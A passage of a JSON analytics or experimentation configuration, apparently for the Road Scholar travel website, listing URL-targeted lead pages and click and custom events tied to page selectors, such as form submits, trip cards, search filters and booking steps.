{"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/hike/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6127755713052672", "category": "other", "apiName": "24622810079_url_targeting_for_intro", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/Intro/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6130581398880256", "category": "other", "apiName": "24622810079_url_targeting_for_biking_dl_", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/bike/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6156595277594624", "category": "other", "apiName": "24622810079_collections", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "/collections/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6184844686786560", "category": "other", "apiName": "24622810079_url_targeting_for_iceland_dl", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/europe/iceland/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6190655605571584", "category": "other", "apiName": "24622810079_url_targeting_for_private_jet__no_price", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/africa-private"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6194060612861952", "category": "other", "apiName": "24622810079_url_targeting_for_copy_of_luxury_lead_price", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/plane/private"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6359517919707136", "category": "other", "apiName": "24622810079_url_targeting_for_women_only_dl", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/women-only/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6374614528425984", "category": "other", "apiName": "24622810079_url_targeting_for_solo_collection", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/collections/solo-travel/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6442707539722240", "category": "other", "apiName": "24622810079_url_targeting_for_train_treks_lr", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/train-treks"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6627226481852416", "category": "other", "apiName": "24622810079_url_targeting_for_private_plane_hub_content_updates", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/plane-n"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6631830430941184", "category": "other", "apiName": "24622810079_lead_pages", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "digitalleads"}], ["not", ["or", {"match": "simple", "type": "url", "value": "adventures"}]], ["not", ["or", {"match": "substring", "type": "url", "value": "giveaway"}]], ["not", ["or", {"match": "substring", "type": "url", "value": "luxury"}]], ["not", ["or", {"match": "substring", "type": "url", "value": "private"}]]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6678360789614592", "category": "other", "apiName": "24622810079_url_targeting_for_train_treks_group_test", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https:// www.roads cholar.org/digitalleads/train-treks/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6682355172114432", "category": "other", "apiName": "24622810079_url_targeting_for_italy_lead_test", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/europe/italy/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}], "events": [{"id": "25066140387", "viewId": null, "name": null, "category": "other", "apiName": "contact_button_click", "eventType": "custom", "eventFilter": null}, {"id": "25126510331", "viewId": "25051670759", "name": null, "category": "other", "apiName": "24622810079_contact_form_submit_click", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".cr-submit"}}, {"id": "25134470474", "viewId": "25051670759", "name": null, "category": "other", "apiName": "24622810079_email_us_button_click", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".email-us"}}, {"id": "25155970409", "viewId": "25051670759", "name": null, "category": "other", "apiName": "24622810079_call_us_button_click", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".call-button-us"}}, {"id": "25164380150", "viewId": "25051670759", "name": null, "category": "other", "apiName": "24622810079_contact_us_button_click_2", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".call-us"}}, {"id": "25641530135", "viewId": "25627810204", "name": null, "category": "other", "apiName": "24622810079_find_an_adventure_click", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".justify-content-lg-around > li:nth-of-type(1) > .nav-link"}}, {"id": "25769240664", "viewId": "25524580224", "name": null, "category": "other", "apiName": "24622810079_lodging_click", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".clm-lodging"}}, {"id": "25797080914", "viewId": "25524580224", "name": null, "category": "other", "apiName": "24622810079_dates_click", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".cdp-selector-container"}}, {"id": "25989521768", "viewId": null, "name": null, "category": "other", "apiName": "pay_deposit", "eventType": "custom", "eventFilter": null}, {"id": "26163430960", "viewId": null, "name": null, "category": "other", "apiName": "pay_full", "eventType": "custom", "eventFilter": null}, {"id": "26233230276", "viewId": "25732950170", "name": null, "category": "other", "apiName": "24622810079_click_group_cta", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".good-to-know-container"}}, {"id": "26468280045", "viewId": null, "name": null, "category": "other", "apiName": "order_complete", "eventType": "custom", "eventFilter": null}, {"id": "26478390026", "viewId": null, "name": null, "category": "other", "apiName": "order_total", "eventType": "custom", "eventFilter": null}, {"id": "26492210030", "viewId": null, "name": null, "category": "other", "apiName": "donation_amount", "eventType": "custom", "eventFilter": null}, {"id": "27051700268", "viewId": "27047310335", "name": null, "category": "other", "apiName": "24622810079_add_a_friend", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".btn-primary-inverted"}}, {"id": "27097130016", "viewId": "27047310335", "name": null, "category": "other", "apiName": "24622810079_submit", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".px-4"}}, {"id": "27449780615", "viewId": "25062160307", "name": null, "category": "other", "apiName": "24622810079_idio_carousel_click", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#splide01-track"}}, {"id": "27467420678", "viewId": "25062160307", "name": null, "category": "other", "apiName": "24622810079_featured_trips_click", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".component-home-page-featured-trips"}}, {"id": "27699700516", "viewId": null, "name": null, "category": "other", "apiName": "select_date_with_small_group", "eventType": "custom", "eventFilter": null}, {"id": "27745600623", "viewId": null, "name": null, "category": "other", "apiName": "select_date_without_small_group", "eventType": "custom", "eventFilter": null}, {"id": "27816160377", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_explore_destination", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".trip-card-container-new > div:nth-of-type(n) div.btn.w-100"}}, {"id": "27817880514", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_new_trip_card", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".trip-card-container-new > div:nth-of-type(n) .card"}}, {"id": "27837090563", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_trip_cards", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "div:nth-of-type(n) > .component-trip-card-standard"}}, {"id": "27839460056", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_explore_destination_2CBXwxQ2DMcDtaosRUGKB", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".trip-card-container-new > div:nth-of-type(n) div.btn.w-100"}}, {"id": "27864970513", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_heart", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".trip-card-container-new > div:nth-of-type(1) div.fs-4"}}, {"id": "27885110040", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_new_trip_card_28B3A6YLV6iyUcicffpn9", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".trip-card-container-new > div:nth-of-type(n) .card"}}, {"id": "27913490059", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_heart_1", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".trip-card-container-new > div:nth-of-type(n) div.fs-4"}}, {"id": "27930810338", "viewId": "25062160307", "name": null, "category": "other", "apiName": "24622810079_search_banner_clicks", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "[action=\"/redirect/trip-search\"] button"}}, {"id": "27956200256", "viewId": "25062160307", "name": null, "category": "other", "apiName": "24622810079_giveaway_banner_clicks", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".btn[href=\"/c/g/globalgiveaway/\"]"}}, {"id": "27973390191", "viewId": "25062160307", "name": null, "category": "other", "apiName": "24622810079_total_carousel_engagement", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "[action=\"/redirect/trip-search\"] button, .btn[href=\"/c/g/globalgiveaway/\"], .btn[href=\"/special-offers/\"], #main-homepage-carousel-asset button, .carousel-item-navigator li"}}, {"id": "27993100961", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_special_offers", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#blazor-app > div.blazor-page > div > section > section > div:nth-child(2) > section > div.tripSearch-dropdowns-row.row > div:nth-child(8) > div"}}, {"id": "27997681026", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_newest", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#blazor-app > div.blazor-page > div > section.component-predictiveSearch > section > div:nth-child(2) > section > div.tripSearch-additional-wrap.my-4 > div:nth-child(2)"}}, {"id": "27998770071", "viewId": "25062160307", "name": null, "category": "other", "apiName": "24622810079_special_offer_banner_clicks", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".btn[href=\"/special-offers/\"]"}}, {"id": "28009161221", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_activity_level", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#blazor-app > div.blazor-page > div > section > section > div:nth-child(2) > section > div.tripSearch-dropdowns-row.row > div:nth-child(4) > div"}}, {"id": "28035090946", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_duration", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#blazor-app > div.blazor-page > div > section > section > div:nth-child(2) > section > div.tripSearch-dropdowns-row.row > div:nth-child(5) > div"}}, {"id": "28057880537", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_group_size_and_type", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#blazor-app > div.blazor-page > div > section > section > div:nth-child(2) > section > div.tripSearch-dropdowns-row.row > div:nth-child(7) > div"}}, {"id": "28088000347", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_help", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#blazor-app > div.blazor-page > div > section.component-predictiveSearch > section > div.wrapper.container > div > div.tripSearch-col.col.col-md-3.col-12 > div > div:nth-child(1) > div"}}, {"id": "28090430470", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_date_range", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#blazor-app > div.blazor-page > div > section > section > div:nth-child(2) > section > div.tripSearch-dropdowns-row.row > div:nth-child(3) > div"}}, {"id": "28100520290", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_clear_all", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#blazor-app > div.blazor-page > div > section.component-predictiveSearch > section > div:nth-child(2) > section > div.tripSearch-additional-wrap.my-4 > button"}}, {"id": "28109820167", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_price", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#blazor-app > div.blazor-page > div > section > section > div:nth-child(2) > section > div.tripSearch-dropdowns-row.row > div:nth-child(6) > div"}}, {"id": "28110340136", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_interests", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#blazor-app > div.blazor-page > div > section > section > div:nth-child(2) > section > div.tripSearch-dropdowns-row.row > div:nth-child(2) > div"}}, {"id": "28113730160", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_availability", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#blazor-app > div.blazor-page > div > section > section > div:nth-child(2) > section > div.tripSearch-dropdowns-row.row > div:nth-child(9) > div"}}, {"id": "28138330059", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_most_popular", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#blazor-app > div.blazor-page > div > section.component-predictiveSearch > section > div:nth-child(2) > section > div.tripSearch-additional-wrap.my-4 > div:nth-child(3)"}}, {"id": "28144150005", "viewId": "27863950417", "name": null, "category": "other", "apiName": "24622810079_submit_1", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#cr-lead-form > div.loader-button__wrapper.row.my-3 > div > button"}}, {"id": "28149980124", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_destination", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#blazor-app > div.blazor-page > div > section > section > div:nth-child(2) > section > div.tripSearch-dropdowns-row.row > div:nth-child(1) > div"}}, {"id": "28149980126", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_online_only", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#blazor-app > div.blazor-page > div > section.component-predictiveSearch > section > div:nth-child(2) > section > div.tripSearch-additional-wrap.my-4 > div:nth-child(4)"}}, {"id": "28346221569", "viewId": "25627810204", "name": null, "category": "other", "apiName": "24622810079_date_range_og", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#facet-scroll-939756986 > .facet-header"}}, {"id": "28346650259", "viewId": null, "name": null, "category": "other", "apiName": "passport_number_click", "eventType": "custom", "eventFilter": null}, {"id": "28346650858", "viewId": "25627810204", "name": null, "category": "other", "apiName": "24622810079_availability_1", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#facet-scroll-23372541 > .facet-header"}}, {"id": "28350390292", "viewId": null, "name": null, "category": "other", "apiName": "gender_click", "eventType": "custom", "eventFilter": null}, {"id": "28357910231", "viewId": null, "name": null, "category": "other", "apiName": "middle_name_click", "eventType": "custom", "eventFilter": null}, {"id": "28358660840", "viewId": "25627810204", "name": null, "category": "other", "apiName": "24622810079_search", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".text-search-facet"}}, {"id": "28358820168", "viewId": null, "name": null, "category": "other", "apiName": "first_name_click", "eventType": "custom", "eventFilter": null}, {"id": "28361911205", "viewId": "25627810204", "name": null, "category": "other", "apiName": "24622810079_dietary_preferences", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#facet-scroll-724749017 > .facet-header"}}, {"id": "28363760305", "viewId": null, "name": null, "category": "other", "apiName": "issuing_authority_click", "eventType": "custom", "eventFilter": null}, {"id": "28371151339", "viewId": "25627810204", "name": null, "category": "other", "apiName": "24622810079_price_range", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#facet-scroll-151672070 > .facet-header"}}, {"id": "28372971195", "viewId": "25627810204", "name": null, "category": "other", "apiName": "24622810079_group_structure", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#facet-scroll-646856232 > .facet-header"}}, {"id": "28374980249", "viewId": null, "name": null, "category": "other", "apiName": "country_of_issue_click", "eventType": "custom", "eventFilter": null}, {"id": "28394341282", "viewId": "25627810204", "name": null, "category": "other", "apiName": "24622810079_exclusions", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#facet-scroll-14748208 > .facet-header"}}, {"id": "28408070073", "viewId": null, "name": null, "category": "other", "apiName": "last_name_click", "eventType": "custom", "eventFilter": null}, {"id": "28419001113", "viewId": "25627810204", "name": null, "category": "other", "apiName": "24622810079_special_offers_1", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#facet-scroll-708265639 > .facet-header"}}, {"id": "28455400759", "viewId": "25627810204", "name": null, "category": "other", "apiName": "24622810079_destinations", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#facet-scroll-460441003 > .facet-header"}}, {"id": "28498110247", "viewId": "25627810204", "name": null, "category": "other", "apiName": "24622810079_idio_carousel", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#splide01-track"}}, {"id": "28499490288", "viewId": "25627810204", "name": null, "category": "other", "apiName": "24622810079_interests_1", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#facet-scroll-283306539 > .facet-header"}}, {"id": "28502980106", "viewId": "25627810204", "name": null, "category": "other", "apiName": "24622810079_activity_level_1", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#facet-scroll-148528452 > .facet-header"}}, {"id": "28505120236", "viewId": "25627810204", "name": null, "category": "other", "apiName": "24622810079_duration_1", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#facet-scroll-464199820 > .facet-header"}}, {"id": "28511390190", "viewId": "25627810204", "name": null, "category": "other", "apiName": "24622810079_sort", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".mx-4"}}, {"id": "28511740269", "viewId": "25627810204", "name": null, "category": "other", "apiName": "24622810079_reset", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "button.px-3"}}, {"id": "28542160077", "viewId": "25627810204", "name": null, "category": "other", "apiName": "24622810079_collection_carousel", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#splide02-track"}}, {"id": "28561020085", "viewId": "25627810204", "name": null, "category": "other", "apiName": "24622810079_trip_card", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "div:nth-of-type(N) > .component-trip-card-standard"}}, {"id": "28653220036", "viewId": "25062160307", "name": null, "category": "other", "apiName": "24622810079_collection_click", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".idio-collection-card-grid > div:nth-of-type(n) .icc-image"}}, {"id": "28804120016", "viewId": "28801480073", "name": null, "category": "other", "apiName": "24622810079_grandparent_lead", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#leadform button.btn-primary"}}, {"id": "29210270030", "viewId": null, "name": null, "category": "other", "apiName": "slider_location_click", "eventType": "custom", "eventFilter": null}, {"id": "29431330680", "viewId": "29326400323", "name": null, "category": "other", "apiName": "24622810079_submit_3", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".cr-submit"}}, {"id": "29468200366", "viewId": "29342110405", "name": null, "category": "other", "apiName": "24622810079_submit_2", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".peyton .cr-submit"}}, {"id": "29470150088", "viewId": "29482990314", "name": null, "category": "other", "apiName": "24622810079_submit_6", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".cr-submit"}}, {"id": "29487790021", "viewId": "29470550021", "name": null, "category": "other", "apiName": "24622810079_submit_5", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".cr-submit"}}, {"id": "29495020103", "viewId": "29442200383", "name": null, "category": "other", "apiName": "24622810079_leadmodal_T7916wnt6zdsEWGa2ke4t", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#lead-form .cr-submit"}}, {"id": "29501090029", "viewId": "29469730400", "name": null, "category": "other", "apiName": "24622810079_submit_4", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".cr-submit"}}, {"id": "30198830080", "viewId": "30124331432", "name": null, "category": "other", "apiName": "24622810079_submit__dl", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".cr-submit"}}, {"id": "30211790186", "viewId": "30213950127", "name": null, "category": "other", "apiName": "24622810079_calendly_1", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "a.btn-danger"}}, {"id": "30216660220", "viewId": "25732950170", "name": null, "category": "other", "apiName": "24622810079_notify_me", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".tnd-notify"}}, {"id": "30295150331", "viewId": null, "name": null, "category": "other", "apiName": "rearrangeContactMeClickButton", "eventType": "custom", "eventFilter": null}, {"id": "30347070590", "viewId": "25732950170", "name": null, "category": "other", "apiName": "24622810079_contact_me", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#leadform button.btn-primary"}}, {"id": "30392360409", "viewId": "30318780035", "name": null, "category": "other", "apiName": "24622810079_activity_level_old", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".oal-header"}}, {"id": "30410070458", "viewId": "30318780035", "name": null, "category": "other", "apiName": "24622810079_reading_list_new", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".callout-card"}}, {"id": "30418690315", "viewId": "30318780035", "name": null, "category": "other", "apiName": "24622810079_start_enrolling_new", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".mt-3"}}, {"id": "30421900218", "viewId": "30318780035", "name": null, "category": "other", "apiName": "24622810079_experts_old", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".oex-tabs"}}, {"id": "30433830266", "viewId": "30318780035", "name": null, "category": "other", "apiName": "24622810079_lodging__meals_tab", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "div:nth-of-type(5) > a.tpn-menu-item"}}, {"id": "30436300262", "viewId": "30318780035", "name": null, "category": "other", "apiName": "24622810079_start_enrolling_old", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".cov-button"}}, {"id": "30436480360", "viewId": "30318780035", "name": null, "category": "other", "apiName": "24622810079_view_all_experts_new", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".small-icons"}}, {"id": "30438990340", "viewId": "30318780035", "name": null, "category": "other", "apiName": "24622810079_itinerary_tab", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "div:nth-of-type(3) > a.tpn-menu-item"}}, {"id": "30440030334", "viewId": "30318780035", "name": null, "category": "other", "apiName": "24622810079_activity_level_new", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".activity-level-card"}}, {"id": "30440770199", "viewId": "30318780035", "name": null, "category": "other", "apiName": "24622810079_reviews_tab", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "div:nth-of-type(6) > a.tpn-menu-item"}}, {"id": "30446010237", "viewId": "30318780035", "name": null, "category": "other", "apiName": "24622810079_view_full_itinerary_new_warrow", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".ov-link-with-arrow"}}, {"id": "30446040353", "viewId": "30318780035", "name": null, "category": "other", "apiName": "24622810079_suggested_reading_list_old", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".orl-header.collapsed"}}, {"id": "30449440365", "viewId": "30318780035", "name": null, "category": "other", "apiName": "24622810079_overview_tab", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "div:nth-of-type(1) > a.tpn-menu-item"}}, {"id": "30449990152", "viewId": "30318780035", "name": null, "category": "other", "apiName": "24622810079_view_full_itinerary_old", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".otl-button"}}, {"id": "30454000136", "viewId": "30318780035", "name": null, "category": "other", "apiName": "24622810079_dates__prices_tab", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "div:nth-of-type(2) > a.tpn-menu-item"}}, {"id": "30457200327", "viewId": "30318780035", "name": null, "category": "other", "apiName": "24622810079_full_itinerary_new_wo_arrow", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".ov-lwa-text"}}, {"id": "30459150189", "viewId": "30318780035", "name": null, "category": "other", "apiName": "24622810079_travel_information_modal", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".getting-there > div.tpn-menu-item"}}, {"id": "4512298232971264", "viewId": "6442707539722240", "name": null, "category": "other", "apiName": "24622810079_tell_me_more_1", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".cr-submit"}}, {"id": "4614845161537536", "viewId": "6184844686786560", "name": null, "category": "other", "apiName": "24622810079_iceland_lead", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".cr-submit"}}, {"id": "4780687002173440", "viewId": "6130581398880256", "name": null, "category": "other", "apiName": "24622810079_bike_groups", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "div:nth-of-type(5) a"}}, {"id": "4980937453207552", "viewId": "25062160307", "name": null, "category": "other", "apiName": "24622810079_presidents_collection", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".interest-block div:nth-of-type(3) > a"}}, {"id": "5013847942103040", "viewId": "6127755713052672", "name": null, "category": "other", "apiName": "24622810079_submit_explore_more", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".cr-submit"}}, {"id": "5045933310738432", "viewId": "6359517919707136", "name": null, "category": "other", "apiName": "24622810079_women_only_lead", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".cr-submit"}}, {"id": "5104352411516928", "viewId": "5365330516639744", "name": null, "category": "other", "apiName": "24622810079_trip_card_click", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".component-trip-card-standard"}}, {"id": "5119999023513600", "viewId": "30318780035", "name": null, "category": "other", "apiName": "24622810079_notify_me_1", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".tnd-notify"}}, {"id": "5142318752202752", "viewId": "6057925584617472", "name": null, "category": "other", "apiName": "24622810079_hiking_groups", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "div:nth-of-type(5) a"}}, {"id": "5246022146850816", "viewId": "6678360789614592", "name": null, "category": "other", "apiName": "24622810079_groups", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "div:nth-of-type(5) a"}}, {"id": "5286983266729984", "viewId": "5365330516639744", "name": null, "category": "other", "apiName": "24622810079_content_click", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".rms-link-container"}}, {"id": "5336164920459264", "viewId": "5316289338540032", "name": null, "category": "other", "apiName": "24622810079_np_leads", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".cr-submit"}}, {"id": "5447167746244608", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_explore_destination_2CBXwxQ2DM_Vp6iEVwt7GYUJuw7EvKED", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".trip-card-container-new > div:nth-of-type(n) div.btn.w-100"}}, {"id": "5613643933417472", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_new_trip_card_FFk5hdgninhV5AyVasStA", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".trip-card-container-new > div:nth-of-type(n) .card"}}, {"id": "5650521898352640", "viewId": "5176008207237120", "name": null, "category": "other", "apiName": "24622810079_intergen_lead", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".cr-submit"}}, {"id": "5767929392791552", "viewId": "5466973971152896", "name": null, "category": "other", "apiName": "24622810079_cr_dl_subit", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".cr-submit"}}, {"id": "5933309658660864", "viewId": "5176008207237120", "name": null, "category": "other", "apiName": "24622810079_intergen_groups", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "p.editor-section-header > a"}}, {"id": "5942993786503168", "viewId": "5466973971152896", "name": null, "category": "other", "apiName": "24622810079_cr_groups", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "div:nth-of-type(5) a"}}, {"id": "5987772276670464", "viewId": "25062160307", "name": null, "category": "other", "apiName": "24622810079_card", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".idio-collection-card-grid > div:nth-of-type(1) .icc-overlay"}}, {"id": "6128908374900736", "viewId": "6374614528425984", "name": null, "category": "other", "apiName": "24622810079_trip_cards_collection", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".component-searchResults"}}, {"id": "6140657861918720", "viewId": "6130581398880256", "name": null, "category": "other", "apiName": "24622810079_bike_lead", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".cr-submit"}}, {"id": "6147558716735488", "viewId": "6194060612861952", "name": null, "category": "other", "apiName": "24622810079_video", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".w-vulcan--background"}}, {"id": "6157275560148992", "viewId": "6678360789614592", "name": null, "category": "other", "apiName": "24622810079_lead_submission", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".cr-submit"}}, {"id": "6203238857310208", "viewId": "6359517919707136", "name": null, "category": "other", "apiName": "24622810079_women_only_group", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "div:nth-of-type(5) a"}}, {"id": "6283125261598720", "viewId": "6682355172114432", "name": null, "category": "other", "apiName": "24622810079_tell_me_more_old", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".cr-submit"}}, {"id": "6303695021801472", "viewId": "6184844686786560", "name": null, "category": "other", "apiName": "24622810079_iceland_group", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "div:nth-of-type(5) a"}}, {"id": "6303952212328448", "viewId": "6194060612861952", "name": null, "category": "other", "apiName": "24622810079_request_information", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".cldl-info-button"}}, {"id": "6321287207845888", "viewId": "6057925584617472", "name": null, "category": "other", "apiName": "24622810079_hiking_lead", 